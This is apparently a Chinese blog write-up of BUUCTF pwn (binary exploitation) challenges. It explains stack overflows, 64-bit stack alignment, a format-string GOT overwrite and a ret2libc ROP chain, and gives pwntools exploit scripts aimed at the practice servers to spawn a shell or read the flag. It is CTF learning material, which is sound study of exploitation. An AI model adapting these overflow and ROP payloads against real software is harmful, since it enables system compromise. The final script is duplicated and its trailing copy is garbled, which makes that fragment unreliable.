【BUUCTF】
test_your_nc
后门函数直接打通即得flag
Rip
【64位system函数栈对齐(timeout问题)但其实Got EOF while reading in interactive😓】
关键词:8bite 16进一 末尾对齐(可看成循环:0 8)
参考CSAPP第九章对应内容【之后详细补充】



下附两种版本exp(😜)
from pwn import * #调用pwntools库
r = remote('node4.buuoj.cn',28668) #远程连接
offset = 0xF + 8 #偏移量
payload = b'A'*offset + p64(0x0040118A) #漏洞利用
r.sendline(payload) #发送漏洞
r.interactive() #远程交互
出现无timeout问题exp 直接溢出至"/bin/sh"处
from pwn import *
p=remote("node4.buuoj.cn",26255)
payload=b'A'*23+p64(0x401016)+p64(0x401186)+p64(0) #加1去跳过一个栈操作指令,使其对齐16字节
p.sendline(payload)
p.interactive()
from pwn import *
p=remote("node4.buuoj.cn",26255)
payload=b'A'*23+p64(0x401186+1)#0x401016是一个ret指令, p64(0)是system函数的返回地【不加也能通】
p.sendline(payload)
p.interactive()
可见函数从0x401186开始,但timeout【64位栈对齐+1(但不一定保证+1后下一地址一定为栈指令如{move 好几字节})】


warmup_csaw_2016
from pwn import *
io = remote("node4.buuoj.cn",29500)
payload = b'A'*72 + p64(0x40060D)
io.sendline(payload)
io.interactive()

可以看到和第二题思路一致(“/bin/sh"换成"cat flag.txt")

问题 exp编写过程起始位置+1对齐仍出现timeout但有flag回显【或许环境问题?】
ciscn_2019_n_1

进func()函数查看发现gets溢出及system函数对应flag内容
两种思路:(1)利用gets溢出返回至system地址得flag

(2)溢出至v2位置修改v2==11.28125【IDA中找11.28125对应十六进制地址】
下附两种exp
from pwn import *
io = remote("node4.buuoj.cn",25080)
payload = b'A'*(0x30+8) + p64(0x4006BE)#gets yichudao 'cat/flag'
io.sendline(payload)
io.interactive()
from pwn import *
io = remote('node3.buuoj.cn',25080)
offset = 0x30 -0x4
payload = offset*'a' + p64(0x41348000)
#利用gets函数不限制输入多少,先填充v1,然后v2 = 11.28125.
#这里的11.28125要转换成16进制,这个可以在IDA里找到。
io.sendline(payload)
io.interactive()
pwn1_sctf_2016

(1)checksec

运行猜测 代码中有将I替换成you的过程
(2)IDA


搜索字符串发现flag.txt
找到getflag函数

刚好发现system(返回地址)
exp:
from pwn import *
#context.log_level='debug' #加不加都可以
p=remote('node3.buuoj.cn',xxxx)
payload='I'*20 + 'junk' +p32(0x08048F13)
p.sendline(payload)
p.interactive()
jarvisoj_level0
简单的ret2text
exp:
from pwn import *
#p = process("./level0")
p = remote("node4.buuoj.cn",26219)
sys_addr = 0x40059F
bin_addr = 0x40059A
p.recvuntil("Hello, World\n")
payload = b'A' *0x80 +b'deadbeef' +p64(bin_addr) + p64(sys_addr)
p.sendline(payload)
p.interactive()
[第五空间2019 决赛]PWN5
就是一整个给我整蒙了 格式化字符串 知识盲区捏
(1)checksec

我说有点意思 32位canary
(2)好奇进IDA(然后人就傻了 )啊?这是什么漏洞 动调也很迷茫

(3)上文章链接 等一一整个复现
(https://blog.csdn.net/weixin_52111404/article/details/126113277)
补档:(https://www.yuque.com/cyberangel/rg9gdm/xz3474)
exp:
from pwn import *
#context.log_level = "DEBUG"
io = remote("node4.buuoj.cn",25485)
#io = process("./pwn")
elf = ELF('./pwn')
atoi_got = elf.got['atoi']
system_sym = elf.sym['system']
print("atoi_got:",hex(atoi_got))
print("system_sym:",hex(system_sym))
payload=fmtstr_payload(10,{atoi_got:system_sym})
io.sendline(payload)
io.sendline(b'/bin/sh\x00')
io.interactive()
(1)checksec

ret2text pass
(2)IDA

可以看到加解密吼

发现漏洞 其他均是依据ASCII进行异或解密
无system “/bin/sh” NX打开 ret2text ret2shellcode pass
看见puts函数想到ret2libc
构造ROP泄露libc基址

exp:
from pwn import *
from LibcSearcher import *
context.log_level='debug'
r = remote('node4.buuoj.cn',26787)
elf = ELF('./1')
ret = 0x4006b9
pop_rdi_addr = 0x400c83
puts_plt = elf.plt["puts"]
puts_got = elf.got["puts"]
main_addr = elf.sym["main"]
r.sendlineafter(b"Input your choice!\n",b'1')
payload = b'\x00'+b'a'*0x57+p64(pop_rdi_addr)+p64(puts_got)+p64(puts_plt)+p64(main_addr)
r.recvuntil(b"encrypted\n")
r.sendline(payload)
r.recvuntil(b"Ciphertext\n")
#
r.recvuntil(b"\n")
#
puts_addr = u64(r.recvline()[:-1].ljust(8,b'\0'))
print(hex(puts_addr))
libc = LibcSearcher("puts",puts_addr)
libc_base = puts_addr - libc.dump("puts")
system_addr = libc_base+libc.dump("system")
bin_sh = libc_base+libc.dump("str_bin_sh")
r.sendlineafter(b"Input your choice!\n",b'1')
#
payload1 = b'\x00'+b'a'*0x57+p64(ret)+p64(pop_rdi_addr)+p64(bin_sh)+p64(system_addr)
#
r.recvuntil(b"encrypted\n")
r.sendline(payload1)
r.interactive()
from pwn import *
from LibcSearcher import *
context.log_level='debug'
r = remote('node4.buuoj.cn',26787)
#r=process('./1')
elf = ELF('./1')
ret = 0x4006b9
pop_rdi_addr = 0x400c83
puts_plt = elf.plt["puts"]
puts_got = elf.got["puts"]
main_addr = elf.sym["main"]
r.sendlineafter(b"Input your choice!\n",b'1')
payload = b'\x00'+b'a'*0x57+p64(pop_rdi_addr)+p64(puts_got)+p64(puts_plt)+p64(main_addr)
r.recvuntil(b"encrypted\n")
r.sendline(payload)
r.recvuntil(b"Ciphertext\n")
#
r.recvuntil(b"\n")
#
puts_addr = u64(r.recvline()[:-1].ljust(8,b'\0'))
print(hex(puts_addr))
libc = LibcSearcher("puts",puts_addr)
libc_base = puts_addr - libc.dump("puts")
system_addr = libc_base+libc.dump("system")
bin_sh = libc_base+libc.dump("str_bin_sh")
r.sendlineafter(b"Input your choice!\n",b'1')
#
payload1 = b'\x00'+b'a'*0x57+p64(ret)+p64(pop_rdi_addr)+p64(bin_sh)+p64(system_addr)
#
r.recvuntil(b"encrypted\n")
r.sendline(payload1)
r.interactive()
p(“system”)
bin_sh = libc_base+libc.dump(“str_bin_sh”)
r.sendlineafter(b"Input your choice!\n",b’1’)
payload1 = b’\x00’+b’a’*0x57+p64(ret)+p64(pop_rdi_addr)+p64(bin_sh)+p64(system_addr)
r.recvuntil(b"encrypted\n")
r.sendline(payload1)
r.interactive()






















 1590
1590

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








